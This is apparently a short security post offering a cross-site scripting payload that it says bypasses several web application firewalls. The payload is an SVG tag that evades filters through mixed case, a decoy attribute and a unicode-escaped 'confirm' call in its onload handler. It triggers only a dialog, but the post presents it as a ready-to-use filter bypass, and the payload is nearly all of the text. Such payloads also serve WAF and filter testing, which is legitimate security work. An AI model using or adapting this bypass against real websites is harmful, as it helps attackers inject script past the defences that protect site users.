 Multiple WAFs bypass that demonstrates various obfuscation techniques.

<sVg/onfake="x=y"oNload=;1^(co\u006efirm)``^1//